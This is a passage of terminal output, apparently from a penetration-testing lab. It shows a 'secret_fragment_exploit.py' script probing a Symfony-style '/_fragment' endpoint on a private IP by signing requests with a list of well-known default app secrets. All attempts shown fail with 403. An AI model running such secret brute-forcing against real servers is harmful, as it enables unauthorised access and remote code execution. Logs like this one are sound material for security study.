 ┌──(kali㉿kali)-[~/Desktop/pg/fractal]
└─$ python3 secret_fragment_exploit.py http://192.168.192.233/_fragment
The URL /_fragment returns 403, cool
Trying 436 mutations...
(KO) sha256 ThisTokenIsNotSoSecretChangeIt http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=Rn5q85Pku0anPJ89ObYeWJgx2C4OkDmxDc1%2FEm0CPgw%3D
(KO) sha256 ThisTokenIsNotSoSecretChangeIt https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=KhEmpwKm80NtFhMLrNWCNXZV1FWaEUPsU2qoHa5nhPg%3D
(KO) sha256 ThisEzPlatformTokenIsNotSoSecret_PleaseChangeIt http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=FealJnIPrQt9JKtoTSV7C%2BSb4e5vvyZ%2FtSzfpxblDB0%3D
(KO) sha256 ThisEzPlatformTokenIsNotSoSecret_PleaseChangeIt https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=5tdklggsRJYdqphjoxb%2FvSNKA%2F46apojcj58DMse7B4%3D
(KO) sha256  http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=N0V8g7lrOC9bflt5QSoI8Cm0FEMil39tOpOzlXPBf2g%3D
(KO) sha256  https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=0GZhbmpzEJYkP29vOJbL8FNZTOXzhQopYPF7h6RcfKE%3D
(KO) sha256 ff6dc61a329dc96652bb092ec58981f7 http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=B%2BqeAp%2FBBCJlDPeSAdjHSqOuobDI7lINc2pEn3pZpeU%3D
(KO) sha256 ff6dc61a329dc96652bb092ec58981f7 https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=sPzgwbhGkLiyEAyi8RKpmTM8yF6DCjUTk%2FV46UpXHd4%3D
(KO) sha256 <app-secret-id> http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=bPlutycLtQ05v4xyPhb3x%2BWx1rncjBF8YYmiyPUMv%2F4%3D
(KO) sha256 <app-secret-id> https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=PzMkoDUiwgCH7uLTbQrfSpuG%2BN9r1CEjCbhBLFLJfDw%3D
(KO) sha256 54de6f999a511111e232d9a5565782f1 http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=HJWKD7p0a5I31ZDK3tABZE34y%2BAdCiHtnQmiFS6tg00%3D
(KO) sha256 54de6f999a511111e232d9a5565782f1 https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=vTdgm6409COkN7I5%2FOroy5cfXguc8sdiGy2ZM%2BSRiO4%3D
(KO) sha256 Wh4t3v3r http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=fP2yTQEo8K1rwuupoRGLecS3Orl1SeySVK7%2BI4zKN50%3D
(KO) sha256 Wh4t3v3r https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=R29ZuQnukK%2BcSHhPtcoWEMuHRl3L8qhqYD0rT4G%2BCqw%3D
(KO) sha256 cc86c7ca937636d5ddf1b754beb22a10 http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=7hVWeqoPAD%2F6DPuFAj2ZyjQHzVBF7ITU5jJe2J2tUek%3D
(KO) sha256 cc86c7ca937636d5ddf1b754beb22a10 https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=f9ElAz0Fnu63IM6tH%2FIk1uv4NsWhkUAFdOImSc32aHo%3D
(KO) sha256 00811410cc97286401bd64101121de999b http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=2nQLDt7BquQHt0ZcyoPShZLml9PwK6ko3GHjiNujFB8%3D
(KO) sha256 00811410cc97286401bd64101121de999b https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=pOL6D7dRsClW8oTzkB1UqkYlRMyMxZRMVlxByT5bEVY%3D
(KO) sha256 29f90564f9e472955211be8c5e05ee0a http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=G23PAk%2FexP9kARy0sMrOuLUGZbjLlWJ6bLsWF1%2FoD3Q%3D
(KO) sha256 29f90564f9e472955211be8c5e05ee0a https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=3bYfcyMjypZW%2FdAmFbVRIChGqRn70Cw8thcERUsAQ34%3D
(KO) sha256 1313eb8ff3f07370fe1501a2fe57a7c7 http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=McJg4d9Ijpr0uVz%2B5ldeyk2nanfKqgVqypGRxzJiPtU%3D
(KO) sha256 1313eb8ff3f07370fe1501a2fe57a7c7 https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=O%2BIulLlk1TGZl57aKC1NV9jyVPwlWDDGj37kKkCZKnk%3D
(KO) sha256 c78ebf740b9db52319c2c0a201923d62 http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=a7F4fjpUw27iaTg5dHUEL91E3BZSFyjjs0tQWiLBfkA%3D
(KO) sha256 c78ebf740b9db52319c2c0a201923d62 https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=UoGklCYwhRtjK%2BME8ZXxmXMMdBxpSzcBKOzwcmqXyzc%3D
(KO) sha256 test http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=mfI4AogwmxjKgwBaz2d3J0EmF4Z2miJVfsP7QKr43A4%3D
(KO) sha256 test https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=WCYKuj4K6aGvD2ZfNFLJKiyYdaATNt%2BuvWL1KRLOMV0%3D
(KO) sha256 24e17c47430bd2044a61c131c1cf6990 http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=yYOI1e1z8mxV3dN%2FKJw%2Fc%2F4AAyzXgDxtk6BB3Bv794I%3D
(KO) sha256 24e17c47430bd2044a61c131c1cf6990 https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=3KLDks%2F7KF4GxAeBw4hycVsgly45nyw7XukiDk0Xfkc%3D
(KO) sha256 EDITME http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=Nk1d8HRHwMZ0gXDf0RvcF6DL057J9Iy6ZIE3E2qCNyo%3D
(KO) sha256 EDITME https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=r4IZtIcciJhQOYAdWml1koHamHmbLYlF%2FBW7oGeTbLM%3D
(KO) sha256 4fd436666d9d29dd0773348c9d4be05c http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=flM6rBu6LfA1ub3gLj4vxl%2BBv5RWTUyeXpbcENOHJwc%3D
(KO) sha256 4fd436666d9d29dd0773348c9d4be05c https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=Mgy8Oh7Ejo4UKmHVTQi3otpnwy1%2F0VCsMohpQ%2BQUmL4%3D
(KO) sha256 d120bc9442daf50769276abd769df8e9 http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=%2B8Lo73wkXzK%2B3rSd6PWMJCULq8j4×746SqR0btwf%2BjQ%3D
(KO) sha256 d120bc9442daf50769276abd769df8e9 https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=jYp0mJyEnrEr0ub26rT1HkPNPrU6GZxePNO%2Bmu3w2q8%3D
(KO) sha256 HeyIAmSecret http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=lEWRA1nBj4QCjR05%2FxleG0W1p45Eed9VMzB6GN%2F0aDY%3D
(KO) sha256 HeyIAmSecret https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=Y%2Fd4bXIEBU3fMXGBhe2VgecrxsoinYM7y7OOVY8TmTY%3D
(KO) sha256 !ChangeMe! http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=PmDZJC9IAd3AwlSd9rsTNAsH2UEtLqhlFG7yxJtKoa0%3D
(KO) sha256 !ChangeMe! https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=Rx5kQQkzbHuIKnIK81ky6l%2FXD401wufwogPadqND3Mk%3D
(KO) sha256 ${APP_SECRET} http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=rMRVrP%2BUP0Jj8%2FsydKUXNj%2F9JDp6AphiZvQ%2Brs1rIyI%3D
(KO) sha256 ${APP_SECRET} https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=GocD5qJOLPR4SGUhLaHleNBDp6zKqzIKMb9jkSf%2FkRc%3D
(KO) sha256 17fe130b189469cd85de07822d362f56 http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=uX7Vuj4d%2B6uZkC7cQJGFQzSdxCckV07USPiE8di%2BcKE%3D
(KO) sha256 17fe130b189469cd85de07822d362f56 https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=mhOJSqQde3H06uqF%2BemNazInJ68nnYhpsMMe9PPdafA%3D
(KO) sha256 16b10f9d2e7885152d41ea6175886563a http://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=K1SUnIO%2BddSnYdhx6II8kw55%2FBZKOMH9PtPvPTzU3Kc%3D
(KO) sha256 16b10f9d2e7885152d41ea6175886563a https://192.168.192.233/_fragment 403 http://192.168.192.233/_fragment?_path=&_hash=12KOO9hhyPWvIk9PVYkNXwyK8EoGbj6%2BWAZ%2FXzgBkZQ%3D